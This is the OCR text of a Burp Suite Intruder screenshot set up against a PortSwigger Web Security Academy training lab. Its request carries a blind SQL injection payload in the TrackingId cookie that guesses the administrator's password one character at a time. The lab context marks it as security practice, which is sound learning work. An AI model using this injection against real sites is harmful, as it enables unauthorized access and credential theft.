 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a0d005d0436337e803176a400a300a6.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a0d005d0436337e803176a400a300a6.web-security-academy.net
3 Cookie: TrackingId=eYmo4xtAxaJtuz4h'AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='§a§'--; session=rlfpUrtFKfLKePTxAjYaabQS59Gxy0m6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0d005d0436337e803176a400a300a6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 1 highlight Clear
1 payload position Length: 740
Event log (3) All issues (36) Memory: 266.3MB